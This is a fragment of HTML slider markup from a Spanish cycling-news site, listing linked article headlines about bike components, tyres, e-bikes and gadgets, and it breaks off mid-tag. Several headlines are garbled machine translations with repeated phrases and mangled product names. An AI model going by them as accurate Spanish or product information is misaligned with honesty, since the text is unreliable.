				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-reinventa-el-neumatico-de-bicic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Schwalbe-Radial-Trail-Gravity-mountain-bike-tires_Albert-detail.jpg" alt="Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe reinventa el neumático de bicicleta de montaña con una carcasa radial única con agarre adicional para Albert</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="639" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp" alt="Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
